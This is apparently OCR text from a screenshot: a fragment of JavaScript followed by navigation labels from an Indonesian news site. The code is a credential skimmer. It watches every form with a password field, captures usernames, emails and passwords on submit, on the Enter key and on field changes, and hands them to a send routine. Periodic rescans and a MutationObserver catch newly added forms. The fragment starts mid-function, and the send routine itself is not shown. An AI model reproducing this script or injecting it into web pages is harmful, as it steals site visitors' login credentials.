
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();
Navigasi :
Home
Nasional
Internasional